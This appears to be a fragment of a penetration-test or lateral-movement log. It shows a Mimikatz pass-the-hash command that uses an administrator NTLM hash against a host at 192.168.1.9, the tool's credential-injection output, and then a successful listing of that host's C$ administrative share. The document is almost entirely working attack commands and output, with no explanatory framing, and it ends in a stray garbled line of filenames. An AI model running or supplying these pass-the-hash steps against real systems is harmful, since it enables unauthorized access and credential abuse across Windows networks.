 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.1.9 /ntlm:32ed87bdb5fdc5e9cba8854737
user    : administrator
domain  : 192.168.1.9
program : cmd.exe
impers. : no
NTLM    : 32ed87bdb5fdc5e9cba88547376818d4
  |  PID  2420
  |  TID  8964
  |  LSA Process was already R/W
  |  LUID 0 ; 15680308 (00000000:00ef4334)
  \_ msv1_0   - data copy @ 000000000188BFC0 : OK !
  \_ kerberos - data copy @ 0000000000510C38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000004E6FC8 (16) -> null
mimikatz #
C:\windows\system32>dir \\192.168.1.9\C$
 驱动器 \\192.168.1.9\C$ 中的卷没有标签。
 卷的序列号是 3C69-84C5
 \\192.168.1.9\C$ 的目录
2018/12/16  01:28    <DIR>          360Downloads
2009/06/11  05:42                24 autoexec.bat
2020/10/09  18:33    <DIR>          BaiduNetdiskDownload
2009/06/11  05:42                10 config.sys
2018/12/16  01:14    <DIR>          Drivers
2018/12/16  01:17    <DIR>          KwDownload
2009/07/14  10:37    <DIR>          PerfLogs
2018/12/19  23:58    <DIR>          Program Files
2020/05/04  14:55    <DIR>          user
2020/10/09  16:03    <DIR>          Users
2018/12/19  23:57    <DIR>          Windows
2020/10/09  17:08    <DIR>          新建文件夹
               2 个文件             34 字节
              10 个目录  2,970,636,288 可用字节
C:\windows\system32>
器 pptx n.py (2).docx p.bak exe